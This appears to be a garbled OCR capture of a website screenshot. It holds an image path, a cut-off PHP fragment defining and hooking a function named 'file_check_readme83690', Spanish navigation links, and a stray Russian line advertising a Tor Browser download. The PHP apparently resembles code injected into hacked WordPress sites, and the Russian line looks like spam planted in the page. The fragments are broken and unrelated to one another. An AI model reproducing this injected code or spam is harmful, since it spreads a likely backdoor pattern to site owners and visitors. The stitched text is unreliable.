
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
Tor Browser скачать с офиц